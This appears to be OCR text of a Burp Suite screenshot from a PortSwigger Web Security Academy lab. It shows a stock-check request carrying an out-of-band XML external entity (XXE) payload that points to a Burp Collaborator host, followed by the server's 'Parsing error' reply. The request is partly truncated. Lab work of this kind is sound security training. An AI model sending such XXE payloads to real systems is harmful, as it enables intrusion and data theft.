 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
4 Content-Length: 229
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/9
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net/product?productI
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://g8p042hf9rkx31fmpk5mshhzlqrif7.burpcollabor
22 <stockCheck>
23 <productId>
1
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"